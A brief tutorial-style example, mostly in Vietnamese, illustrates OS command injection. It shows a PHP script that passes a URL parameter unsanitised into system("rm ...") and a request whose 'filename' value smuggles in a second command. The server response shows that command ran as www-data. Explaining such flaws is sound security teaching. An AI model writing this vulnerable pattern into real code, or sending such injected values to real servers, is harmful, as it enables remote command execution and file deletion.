 <?php
print("Please specify the name of the file to delete");
print("<p>");
$file=$_GET['filename'];
system("rm $file");
?>
Yêu cầu và phản hồi sau đây là một ví dụ về một cuộc tấn công thành công:
Yêu cầu
http://127.0.0.1/delete.php?filename=bob.txt;id
Phản ứng
Please specify the name of the file to delete
uid=33(www-data) gid=33(www-data) groups=33(www-data)